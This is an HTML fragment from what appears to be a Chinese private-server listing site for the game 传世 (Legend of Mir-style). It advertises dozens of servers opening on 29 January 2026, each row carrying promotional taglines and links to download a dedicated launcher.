<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２６·诛仙微变</a></dd><dd class="c2"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变极品</span></dd><dd class="c7"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span><font color="green">盛大客户端</font></span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">疯狂·杀戮</a></dd><dd class="c2"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">十年神武(新服)落霞之约</a></dd><dd class="c2"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">岁月传世(三职平衡)</a></dd><dd class="c2"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003，霸气复古</a></dd><dd class="c2"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">苍月无限刀(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天崩超变(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(2元满回馈)(打怪换充值)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
